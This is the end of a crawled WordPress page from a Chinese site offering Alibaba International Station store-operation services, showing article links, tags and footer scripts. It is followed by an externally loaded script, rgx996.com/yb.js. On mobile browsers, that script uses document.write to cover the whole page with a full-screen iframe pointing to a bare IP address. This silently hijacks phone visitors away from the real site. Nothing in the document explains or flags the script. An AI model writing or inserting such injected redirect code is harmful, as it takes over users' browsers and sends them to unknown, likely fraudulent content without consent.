		</div><div class="widget widget_ssr"><div class="widget_ssr_inner"><a href="http://www.alibabatop.com" target="_blank"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/360x120.png"></a></div></div><div class="widget widget_postlist"><h3 class="title"><strong>最新文章</strong></h3><ul class="items-01">		<li><a target="_blank" href="http://www.alibabatop.com/1640.html"><span class="thumbnail"><img data-original="http://www.alibabatop.com/wp-content/uploads/2018/11/02-240x180.jpg" class="thumb"/></span><span class="text">阿里国际站代运营的基本思路</span><span class="text-muted post-views">阅读(651)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/774.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">阿里国际站子账号如何添加？ <span>阿里国际站子账号如何添加？</span></span><span class="text-muted post-views">阅读(15082)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/751.html"><span class="thumbnail"><span><img data-original="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" class="thumb"/></span></span><span class="text">国际站运营：产品卖点挖掘9步曲</span><span class="text-muted post-views">阅读(234379)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/749.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">这样的国际站运营方向，才是正确的</span><span class="text-muted post-views">阅读(1675)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/747.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">阿里巴巴国际站运营之如何分辨垃圾询盘</span><span class="text-muted post-views">阅读(1773)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/745.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">国际站运营必看的高阶思维（关键词篇）</span><span class="text-muted post-views">阅读(1529)</span></a></li>
		</ul></div><div class="widget widget_tags"><h3 class="title"><strong>热门标签</strong></h3><ul class="widget_tags_inner"><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99">阿里巴巴国际站</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5-%ef%bc%8c%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%89%98%e7%ae%a1%e6%9c%8d%e5%8a%a1%ef%bc%8c%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85">阿里国际站运营 ，阿里国际站托管服务，阿里国际站装修服务</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e8%a3%85%e4%bf%ae">阿里巴巴国际站装修</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e8%b7%9f%e8%bf%9b%e5%ae%a2%e6%88%b7">跟进客户</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e4%bb%a3%e8%bf%90%e8%90%a5">阿里巴巴国际站代运营</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e4%bb%a3%e8%bf%90%e8%90%a5">阿里国际站代运营</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e5%b7%a5%e4%bd%9c">外贸工作</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e5%90%8e%e5%8f%b0%e6%93%8d%e4%bd%9c">阿里巴巴国际站后台操作</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e6%8a%80%e5%b7%a7%ef%bc%8c%e8%b7%9f%e8%bf%9b%e5%ae%a2%e6%88%b7">外贸技巧，跟进客户</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e5%9b%be%e7%89%87%e4%bc%98%e5%8c%96">阿里巴巴国际站图片优化</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e5%bc%80%e5%8f%91%e5%ae%a2%e6%88%b7">开发客户</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e4%bb%a3%e8%bf%90%e8%90%a5%ef%bc%8c%e8%af%a2%e7%9b%98%e5%9b%9e%e5%a4%8d">代运营，询盘回复</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e4%ba%a7%e5%93%81%e6%8f%8f%e8%bf%b0%ef%bc%8c%e8%ae%be%e8%ae%a1%e6%9c%8d%e5%8a%a1">产品描述，设计服务</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%bc%80%e5%8f%91%e4%bf%a1-%e5%a4%96%e8%b4%b8%e6%8a%80%e5%b7%a7">开发信 外贸技巧</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e7%bd%91%e7%ab%99%ef%bc%8c%e5%bb%ba%e7%ab%99">外贸网站，建站</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e7%9f%a5%e8%af%86%e4%ba%a7%e6%9d%83">阿里国际站知识产权</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e5%9b%bd%e9%99%85%e7%ab%99%e6%90%9c%e7%b4%a2%e6%a1%86">阿里国际国际站搜索框</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e6%8a%80%e5%b7%a7">外贸技巧</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e4%ba%a7%e5%93%81%e6%8e%92%e5%90%8d%ef%bc%8c%e4%bb%a3%e8%bf%90%e8%90%a5">产品排名，代运营</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e6%b2%9f%e9%80%9a%e5%ae%a2%e6%88%b7">沟通客户</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/seo-%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96">SEO 网站优化</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e8%b0%88%e5%88%a4">谈判</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%b1%95%e4%bc%9a-%ef%bc%8c%e6%b2%9f%e9%80%9a%e4%ba%a4%e6%b5%81%ef%bc%8c%e8%b7%9f%e8%bf%9b%e5%ae%a2%e6%88%b7">展会 ，沟通交流，跟进客户</a></li></ul></div><div class="widget widget_comments"><h3 class="title"><strong>最新评论</strong></h3><ul></ul></div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.alibaba.com" rel="noopener" target="_blank">阿里巴巴国际站</a></li>
<li><a href="https://www.imiker.com/">米课</a></li>

	</ul>

		</div>
	    &copy; 2025 <a href="http://www.alibabatop.com">AlibabaTop工作室</a> 
        &nbsp; ©  2019 深圳市七达通科技有限公司 版权所有  <a href="http://beian.miit.gov.cn" title="粤ICP备16005814号-1">粤ICP备16005814号-1</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'http://www.alibabatop.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8d2d\u7269\u8f66","cart_url":"http:\/\/www.alibabatop.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_32c4699bc89faedd2b38ace4437ef36f","fragment_name":"wc_fragments_32c4699bc89faedd2b38ace4437ef36f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/hammer.min.js?ver=6.0" id="_hammer-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/custom.js?ver=6.0" id="_custom-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rgx996.com/yb.js
body_size: 643
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c35020d67655abf6b5101d481d1b6afa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.14/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();